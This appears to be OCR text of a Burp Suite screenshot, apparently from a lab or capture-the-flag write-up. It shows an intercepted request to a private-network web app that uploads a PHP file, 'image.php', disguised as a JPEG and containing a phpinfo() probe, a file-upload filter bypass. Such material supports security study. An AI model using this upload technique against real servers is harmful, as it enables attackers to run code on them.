 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.12:3009
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 10.0.2.12:3009
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.12:3009/index.php
Cookie: ib-username=writeup
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2024044308938667489648515838
Content-Length: 358
-----------------------------2024044308938667489648515838
Content-Disposition: form-data; name="file"; filename="image.php"
Content-Type: image/jpeg
��<?php phpinfo(); ?>��
-----------------------------2024044308938667489648515838
Content-Disposition: form-data; name="submit"
-----------------------------2024044308938667489648515838--
? < + > Type a search term 0 matches